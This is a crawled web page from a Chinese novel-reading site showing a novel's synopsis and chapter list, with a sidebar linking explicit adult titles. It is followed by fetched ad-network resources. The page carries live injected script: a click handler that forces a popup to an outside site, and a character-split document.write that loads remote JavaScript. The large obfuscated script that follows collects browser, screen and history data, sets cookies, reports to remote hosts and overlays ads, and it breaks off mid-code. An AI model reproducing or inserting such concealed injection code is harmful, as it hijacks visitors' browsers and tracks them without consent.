

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inbta.com/book/10930/
body_size: 3906
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>被穿书女配交换人生后[七零]_全文在线阅读_络缤小说作品 - 隐霸小说网</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="被穿书女配交换人生后[七零],被穿书女配交换人生后[七零]在线阅读,被穿书女配交换人生后[七零]全文免费阅读">
    <meta name="description" content="被穿书女配交换人生后[七零]最新完整章节由网友提供。《被穿书女配交换人生后[七零]》是由络缤创作的辣文小说书籍，隐霸小说网提供被穿书女配交换人生后[七零]小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="被穿书女配交换人生后[七零]">
    <meta property="og:description" content=" 唐青青知道自己是一本书的女主时，她正翻山越岭追踪羊脚印，寻找大队丢失的羊。 依照原文，她应该是娇滴滴的厂长千金，住着小白楼，吃着商品粮，被一群人娇宠着。 后来她嫁给把她宠上天的男主，养大 ">
    <meta property="og:image" content="http://inbta.com/images/10/10930/10930s.jpg">
    <meta property="og:novel:category" content="辣文">
    <meta property="og:novel:author" content="络缤">
    <meta property="og:novel:book_name" content="被穿书女配交换人生后[七零]">
    <meta property="og:novel:read_url" content="/book/10930/">
    <meta property="og:url" content="/book/10930/">
    <meta property="og:novel:status" content="全本">
    <meta property="og:novel:update_time" content="2023-11-10 01:25:29">
    <meta property="og:novel:latest_chapter_url" content="/read/10930/1869787.html">
    <meta property="og:novel:lastest_chapter_name" content="被穿书女配交换人生后[七零] 第289节">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "被穿书女配交换人生后[七零]",
        "author" : {
        "name" : "络缤"
      },
      "datePublished" : "2023-11-10 01:25:29",
      "image" : "http://inbta.com/images/10/10930/10930s.jpg",
      "description" : " 唐青青知道自己是一本书的女主时，她正翻山越岭追踪羊脚印，寻找大队丢失的羊。 依照原文，她应该是娇滴滴的厂长千金，住着小白楼，吃着商品粮，被一群人娇宠着。 后来她嫁给把她宠上天的男主，养大 ",
      "url" : "/book/10930/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "隐霸小说网"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="隐霸小说网"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">被穿书女配交换人生后[七零]</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://inbta.com/images/10/10930/10930s.jpg" data="http://inbta.com/static/ss_wap2/nocover.jpg" alt="被穿书女配交换人生后[七零]">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">被穿书女配交换人生后[七零]</p>
                <p class="author">作者：<span><a href="/author/%E7%BB%9C%E7%BC%A4/" class="b" title="络缤小说全集">络缤</a></span></p>
                <p class="category">类别：<span><a href="/sort/3/1/" class="g" title="辣文小说热门推荐">辣文</a></span>
                <p class="time">更新时间：<span>2023-11-10 01:25:29</span></p>
                <p class="newestChapter">最新章节：<span><a href="/read/10930/1869787.html" class="r">被穿书女配交换人生后[七零] 第289节</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/read/10930/1867664.html" style="color: #fff" title="被穿书女配交换人生后[七零]立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/10930/" title="被穿书女配交换人生后[七零]全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('10930','被穿书女配交换人生后[七零]')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"><p> 唐青青知道自己是一本书的女主时，她正翻山越岭追踪羊脚印，寻找大队丢失的羊。</p><p> 依照原文，她应该是娇滴滴的厂长千金，住着小白楼，吃着商品粮，被一群人娇宠着。</p><p> 后来她嫁给把她宠上天的男主，养大</p></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/read/10930/1869787.html" class="g" title="被穿书女配交换人生后[七零] 第289节章节阅读">被穿书女配交换人生后[七零] 第289节</a></li>
                            <li><a href="/read/10930/1867960.html" class="g" title="被穿书女配交换人生后[七零] 第289节章节阅读">被穿书女配交换人生后[七零] 第289节</a></li>
                            <li><a href="/read/10930/1867959.html" class="g" title="被穿书女配交换人生后[七零] 第288节章节阅读">被穿书女配交换人生后[七零] 第288节</a></li>
                            <li><a href="/read/10930/1867958.html" class="g" title="被穿书女配交换人生后[七零] 第288节章节阅读">被穿书女配交换人生后[七零] 第288节</a></li>
                            <li><a href="/read/10930/1867957.html" class="g" title="被穿书女配交换人生后[七零] 第287节章节阅读">被穿书女配交换人生后[七零] 第287节</a></li>
                            <li><a href="/read/10930/1867956.html" class="g" title="被穿书女配交换人生后[七零] 第287节章节阅读">被穿书女配交换人生后[七零] 第287节</a></li>
                            <li><a href="/read/10930/1867955.html" class="g" title="被穿书女配交换人生后[七零] 第286节章节阅读">被穿书女配交换人生后[七零] 第286节</a></li>
                            <li><a href="/read/10930/1867954.html" class="g" title="被穿书女配交换人生后[七零] 第286节章节阅读">被穿书女配交换人生后[七零] 第286节</a></li>
                            <li><a href="/read/10930/1867953.html" class="g" title="被穿书女配交换人生后[七零] 第285节章节阅读">被穿书女配交换人生后[七零] 第285节</a></li>
                            <li><a href="/read/10930/1867952.html" class="g" title="被穿书女配交换人生后[七零] 第285节章节阅读">被穿书女配交换人生后[七零] 第285节</a></li>
                            <li><a href="/read/10930/1867951.html" class="g" title="被穿书女配交换人生后[七零] 第284节章节阅读">被穿书女配交换人生后[七零] 第284节</a></li>
                            <li><a href="/read/10930/1867950.html" class="g" title="被穿书女配交换人生后[七零] 第284节章节阅读">被穿书女配交换人生后[七零] 第284节</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/10930/" title="被穿书女配交换人生后[七零]全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>络缤的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/book/10930/" class="g">被穿书女配交换人生后[七零]</a></span>/<span>络缤</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E7%BB%9C%E7%BC%A4/" title="络缤小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/11191/" title="国民女神穿进肉文中【高H、SM、NP】（正文免费）"><img class="lazyload" _src="http://inbta.com/images/11/11191/11191s.jpg" height="120" width="90" src="https://inbta.com/images/11/11191/11191s.jpg" style="display: inline;" alt="国民女神穿进肉文中【高H、SM、NP】（正文免费）"></a></div>
                            <div class="book_img_name"><a href="/book/11191/">国民女神穿进肉文中【高H、SM、NP】（正文免费）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/49214/" title="宁愿被操也不愿上班NPh"><img class="lazyload" _src="http://inbta.com/images/49/49214/49214s.jpg" height="120" width="90" src="https://inbta.com/images/49/49214/49214s.jpg" style="display: inline;" alt="宁愿被操也不愿上班NPh"></a></div>
                            <div class="book_img_name"><a href="/book/49214/">宁愿被操也不愿上班NPh</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/50286/" title="这爱真恶心"><img class="lazyload" _src="http://inbta.com/images/50/50286/50286s.jpg" height="120" width="90" src="https://inbta.com/images/50/50286/50286s.jpg" style="display: inline;" alt="这爱真恶心"></a></div>
                            <div class="book_img_name"><a href="/book/50286/">这爱真恶心</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fe4a40c5930d4e8d85acc7630b3e812f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1705mc.hk2vgs.com:8003/d/6743?t=0.010560704427850398
body_size: 1133
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsn@0=\"JF6^Y\"g}1K{nQ11}}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@KoKss{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}10n^(mhS@XpLm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}10n^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/1)C(mn}4d*FYTJ@nsm((\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://166743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 49092
content:
function a0_0x2406(_0x7f92a7,_0x2f24a6){_0x7f92a7=_0x7f92a7-0x1e2;var _0x41f4cb=a0_0x41f4();var _0x240652=_0x41f4cb[_0x7f92a7];return _0x240652;}function a0_0x41f4(){var _0x3b51b6=['&url=','ojaNP','EGNSb','readyState','WEHhy','setTime','position','amByC','https://bug.d8wxum.com:8003/bug?message=','xHIuF','WiaFs','QUWrO','jdVry','GqETU','BcGVn','EtEsg','223989rXNkWG','OCUyp','MxQjv','changedTouches','fCYUW','Ukkol','display:block;position:fixed;width:10%;left:','catch','WDidx','del','IfqAw','bottom','qgINe','getElementById','img','false_clo','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','lGWrt','statis_code','insertBefore','is_open','touchstart','jMtHB','zLoxv','toGMTString','uMeVH','appendChild','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','UKMEl','is_jiexi','split','Hcgsj','bottom:','insertAdjacentElement','vvESP','bitZB','&ctype=','MxLnq','addEventListener','lzFSm','lYMce','add','wFYRs','isCook','px;\x20background-size:\x20','&interval=','hidden','ifvNA','yWXwe','aMOAm','cSty','xObtb','UJvbP','utkqz','jSxFt','LupmQ','IZnAx','skip','oHtnI','BFnUs','WxFgc','display:\x20block;\x20\x20width:\x20100%;\x20height:','pWstm','user_agent','&target=0','xKBpf','quark','BTRWl','reserve_height','height:','MxCYN','lEpEz','event','childNodes','UYsVP','QyILA','com_pvnum_show','cLab','Uiqxu','fDKIu','wmRMK','VTeBm','string','/d/','send','vpHHV','is_skip','href','px;\x20background-position:\x20-','px\x20!important;','&se=','[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}10n^(mhS@XpLm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/}10n^(mhS@XpLm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','toString','&ifrom=','vhxST','scrollTop','QzhAa','floor','platform','TRGxS','cXUzj','dvOBS','px;','HsBut','fmsNz','px;\x20bottom:','\x20~\x20','DEuyf','Opjtn','aZgNT','type','ViUHL','sCook','URL','innerHeight','nHIyK','2|0|5|3|1|4','open','csfSR','ucbrowser','&t=','1803OojnaA','agZob','IZhee','mIcrq','nkJvR','KlwXB','YJgDO','pAbQh','opentime','location','Bnrzg','WllRZ','&target=1','FiFLl','hid_state','WcfWl','{background-image:\x20url(data:image/png;base64,','YaBIt','body{margin:\x200px;}','GBdZF','PFrgp','CoHTl','uMJkY','LHkZv','px;\x20left:','width','bcpPj','ruJQx','iscookie','UMAxG','TOoDs','accelerationIncludingGravity','com_c_number','BnAug','hiheight','remove','larNp','yjgvo','wnRNp','vw;border:none;z-index:2147483646;','message','indexOf','purl2','&jstime=','size','evetype','random','Tjxln','length','omPEE','hid_height','wxHWk','vIlOB','gCook','com_defer','devicemotion','CScr','&history=','clientX','wriTd','toLowerCase','XsTJz','sgODW','hid_c_number','bAwgQ','PzNAb','name','sbaSF','&screen=','1117924neHRuz','className','&source=','rNGah','uiuiui','SbumF','=([^;]*)(;|$)','purl','sXtRZ','EKcHd','compel_click','HPoWz','ktIla','innerHTML','ym_','zsdWI','MeCVK','onreadystatechange','open_n','eWEHc','good','zljMA','lyvQW','/cc/','Uxqtj','GLkgl','time','offsetTop','rpDDX','substr','responseText','head','src','FCUYm','xecRn','click','&ipnumber=','hide','status','is_repeat_ip_','IzDOS','hosvv','top','uzFnf','UPwVA','uSYLm','zpwoI','show_number','dgopz','tPFrf','test','clientHeight','tOnGr','KLubK','excHa',';expires=','LogKP','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','nGQmr','MAGwF','&clickp=','now','WDNVc','xXPJv','Utvwg','QHPCu','qPxtp','VCrXf','div','wWvhs','UYbMB','pGlKr','heWUn','setRequestHeader','gAeJn','height','screen','cookie','RrPwy','pcurl','vKsVs','4156KlpjVU','puDpm','parentNode','px\x20-','YUUiH','dlVSL','PpyeH','aAuig','parse','cCofP','6352218qpwnmC','tbEHJ','hid_pvnum_show','hQrwJ','is_not','ZQbho','lqZLt','xmaBb','createElement','EofeR','matter','xMAry','xKxsY','close','FaJEl','gCPuQ',')\x20!important}','zHTPb','MkrID','ginHei','murl','jLknp','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','SXiSQ','XKGWX','odJQI','nMbSM','body','gImg','getElementsByTagName','TXBiX','DeviceMotionEvent','IgXeW','style','IsPC','VAasj','spVuG','VEzcn','getElementsByClassName','innerWidth','oMQbS','qeDyV','LUOrr','documentElement','zoYTl','gtop','init','21895312nREXWY','LwWio','auyfJ','userAgent','KQIEp','getTime','clientY','WFyTG','GfRBz','aLiVT','lqLOZ','2149560kexYaY','BFnbZ','com_click_num','afterend','height:\x20','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','?is_not=','is_com','(^|\x20)ym_','charAt','sJkYW','KUpka','TVAto','lECYM','compel_skip',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','Jxrbf','zitDx','ixycA','BxBVz','3726681DGHYKo'];a0_0x41f4=function(){return _0x3b51b6;};return a0_0x41f4();}(function(_0x382cbe,_0x34da9b){var _0x3aaa56=a0_0x2406,_0x3caa84=_0x382cbe();while(!![]){try{var _0x5b2e24=-parseInt(_0x3aaa56(0x268))/0x1+-parseInt(_0x3aaa56(0x327))/0x2+-parseInt(_0x3aaa56(0x2e2))/0x3*(-parseInt(_0x3aaa56(0x1ff))/0x4)+-parseInt(_0x3aaa56(0x243))/0x5+-parseInt(_0x3aaa56(0x209))/0x6+-parseInt(_0x3aaa56(0x257))/0x7+parseInt(_0x3aaa56(0x238))/0x8;if(_0x5b2e24===_0x34da9b)break;else _0x3caa84['push'](_0x3caa84['shift']());}catch(_0x3d7527){_0x3caa84['push'](_0x3caa84['shift']());}}}(a0_0x41f4,0x8815c),!(function(){var _0x1f970d=a0_0x2406,_0x9bc460={'VCrXf':function(_0x2220ed,_0xe7b6d2){return _0x2220ed==_0xe7b6d2;},'xObtb':_0x1f970d(0x1e7),'ktIla':function(_0x499209,_0x16952a){return _0x499209*_0x16952a;},'WEHhy':function(_0x12b910,_0x5357c9){return _0x12b910+_0x5357c9;},'ruJQx':function(_0x3db211,_0x80c544){return _0x3db211+_0x80c544;},'tyqFH':_0x1f970d(0x32d),'tbEHJ':function(_0x2d29c3,_0x4b07bb){return _0x2d29c3(_0x4b07bb);},'sXtRZ':function(_0x2a2c2d,_0xf96664){return _0x2a2c2d+_0xf96664;},'lqZLt':function(_0x110449,_0x441471){return _0x110449*_0x441471;},'FaJEl':function(_0x174274,_0x31826c){return _0x174274+_0x31826c;},'LxzuS':function(_0x1ee285,_0x1b997b){return _0x1ee285+_0x1b997b;},'amByC':function(_0x44ee1f,_0x5cd0ac){return _0x44ee1f+_0x5cd0ac;},'UYsVP':_0x1f970d(0x335),'MeCVK':function(_0x5ef409,_0x2149f8){return _0x5ef409(_0x2149f8);},'pITHe':_0x1f970d(0x1e5),'TXBiX':_0x1f970d(0x2fe),'UMAxG':function(_0x105947,_0x4e10fd){return _0x105947==_0x4e10fd;},'sgODW':'script','HsBut':'div','PjtLs':_0x1f970d(0x278),'qPxtp':function(_0x5a5f72,_0x27606d){return _0x5a5f72>_0x27606d;},'KUpka':function(_0xc69b5c,_0x582889){return _0xc69b5c<_0x582889;},'EZZLa':function(_0x53bafb,_0x25d6c2){return _0x53bafb-_0x25d6c2;},'CoHTl':function(_0x5abd55,_0x4b31a5){return _0x5abd55-_0x4b31a5;},'BxBVz':function(_0x409777,_0x543f55){return _0x409777(_0x543f55);},'QIRGq':function(_0x3fc143,_0x5204b4){return _0x3fc143+_0x5204b4;},'lEpEz':'7|2|3|0|5|1|6|4|8','MxCYN':_0x1f970d(0x27d),'LogKP':function(_0x2b981b,_0xf65525){return _0x2b981b==_0xf65525;},'vhxST':'touchend','Bnrzg':function(_0x307ccd,_0x5b6b47){return _0x307ccd==_0x5b6b47;},'wnRNp':_0x1f970d(0x34a),'MxQjv':function(_0x7e511e,_0x5d5f80){return _0x7e511e+_0x5d5f80;},'Utvwg':_0x1f970d(0x34e),'IzDOS':_0x1f970d(0x27c),'RrPwy':function(_0x313e01,_0x7e2941){return _0x313e01+_0x7e2941;},'VEzcn':function(_0xc83d16,_0x26ccab){return _0xc83d16+_0x26ccab;},'lGWrt':_0x1f970d(0x249),'YaBIt':function(_0x10f98f,_0x129611){return _0x10f98f==_0x129611;},'Uiqxu':function(_0xb271ec,_0x4308e7){return _0xb271ec+_0x4308e7;},'dlVSL':_0x1f970d(0x2c3),'GLkgl':function(_0x558ef1,_0x25bf8b){return _0x558ef1+_0x25bf8b;},'GqETU':_0x1f970d(0x296),'Hcgsj':function(_0x17ea91,_0x1d7632){return _0x17ea91/_0x1d7632;},'XsTJz':function(_0x3a265f,_0x37bbb7){return _0x3a265f-_0x37bbb7;},'vpHHV':function(_0x190053,_0x11730c){return _0x190053+_0x11730c;},'zljMA':function(_0x5bafe0,_0x3e4b3b){return _0x5bafe0+_0x3e4b3b;},'UJvbP':function(_0x1f46c7,_0x19edfb){return _0x1f46c7+_0x19edfb;},'jSxFt':function(_0x28f9c1,_0x194078){return _0x28f9c1+_0x194078;},'spVuG':function(_0x5f26b9,_0x4715ca){return _0x5f26b9+_0x4715ca;},'nGQmr':'&refso=','eDIfv':_0x1f970d(0x329),'uSYLm':'&jiami=1','xecRn':function(_0x31f5b8,_0x39cba9){return _0x31f5b8+_0x39cba9;},'DUokb':_0x1f970d(0x2c6),'aLiVT':function(_0x359b2c,_0x5c5ecf){return _0x359b2c!=_0x5c5ecf;},'WllRZ':function(_0x39e910,_0x32f1d8){return _0x39e910+_0x32f1d8;},'EtEsg':_0x1f970d(0x31b),'dvOBS':_0x1f970d(0x34b),'YUUiH':function(_0x18f36e,_0x325329){return _0x18f36e+_0x325329;},'DEuyf':_0x1f970d(0x1ea),'FiFLl':function(_0x4ed9d4,_0x2f175f){return _0x4ed9d4(_0x2f175f);},'OCUyp':function(_0x2e6fd6,_0x47c688){return _0x2e6fd6(_0x47c688);},'YJgDO':_0x1f970d(0x28d),'xmaBb':_0x1f970d(0x30d),'wmRMK':_0x1f970d(0x2e1),'EKcHd':function(_0xf88e49,_0x1e259d){return _0xf88e49==_0x1e259d;},'UKMEl':'skip','puDpm':function(_0xb38f8d,_0x252c98){return _0xb38f8d+_0x252c98;},'zsdWI':'&target=0&is_qie=1','VAasj':function(_0x4695ee,_0x4526fb){return _0x4695ee!=_0x4526fb;},'ouUPX':function(_0x1b73d1,_0x10a7b1){return _0x1b73d1+_0x10a7b1;},'FCUYm':_0x1f970d(0x2ee),'UPwVA':function(_0x510902,_0x592095){return _0x510902+_0x592095;},'wFYRs':_0x1f970d(0x2ab),'wriTd':_0x1f970d(0x2e0),'excHa':_0x1f970d(0x2a9),'hQrwJ':function(_0x40592a,_0xf2a2cc,_0x182338){return 